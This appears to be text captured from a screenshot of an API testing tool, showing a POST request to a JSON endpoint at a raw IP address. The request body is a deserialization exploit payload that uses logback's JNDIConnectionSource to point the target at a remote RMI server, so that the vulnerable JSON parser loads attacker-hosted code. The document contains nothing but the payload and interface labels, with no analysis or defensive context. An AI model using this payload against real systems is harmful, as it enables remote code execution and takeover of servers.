 POST http://8.140.152.226:9999/;/json Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comments (
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 ["ch.qos.logback.core.db.JNDIConnectionSource", {"jndiLocation":"rmi://172.247.76.183:1099/gpxvzs"}]